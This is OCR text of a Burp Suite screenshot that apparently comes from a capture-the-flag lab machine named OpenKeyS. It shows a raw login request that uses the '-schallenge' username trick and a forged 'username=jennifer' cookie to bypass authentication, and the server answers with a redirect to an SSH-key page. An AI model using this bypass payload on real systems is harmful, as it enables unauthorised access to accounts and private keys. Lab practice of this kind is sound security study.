 Kali Linux 2023
一次性模式
10.10.14.4
21:04
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
6 × +
Send Cancel < > Target: http://10.10.10.199 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.10.199
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://10.10.10.199
10 Connection: keep-alive
11 Referer: http://10.10.10.199/index.php
12 Cookie: PHPSESSID=h9v1sotrqkvpdltr3ufur003eq;username=jennifer
13 Upgrade-Insecure-Requests: 1
14
15 username=-schallenge&password=passwd
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Cache-Control: no-store, no-cache, must-revalidate
3 Connection: keep-alive
4 Content-type: text/html; charset=UTF-8
5 Date: Sun, 01 Dec 2024 05:04:28 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 location: sshkey.php
8 Pragma: no-cache
9 Server: OpenBSD httpd
10 X-Powered-By: PHP/7.3.13
11 Content-Length: 4837
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <title>
OpenKeyS - Retrieve your OpenSSH Keys
</title>
17 <meta charset="UTF-8">
18 <meta name="viewport" content="width=device-width,
initial-scale=1">
19 <!--==================================================
=============================================-->
20 <link rel="icon" type="image/png" href="
images/icons/favicon.ico"/>
21 <!--==================================================
=============================================-->
22 <link rel="stylesheet" type="text/css" href="
vendor/bootstrap/css/bootstrap.min.css">
23 <!--==================================================
=============================================-->
24 <link rel="stylesheet" type="text/css" href="
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 12
Response headers 10
Inspector
Notes
Ready 5,163 bytes | 222 millis
Event log (6) All issues Memory: 135.3MB